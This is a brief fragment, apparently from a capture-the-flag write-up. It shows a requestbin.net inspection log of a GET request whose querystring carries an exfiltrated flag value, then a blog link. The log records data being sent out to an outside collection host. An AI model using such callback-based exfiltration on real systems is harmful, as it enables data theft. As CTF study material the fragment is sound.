 http://requestbin.net
GET /r/1puo0jq1?p=$flag="flag1234567890";
FORM/POST PARAMETERS
None
QUERYSTRING
p: $flag="flag1234567890";
https://blog.csdn.net/qq_46091464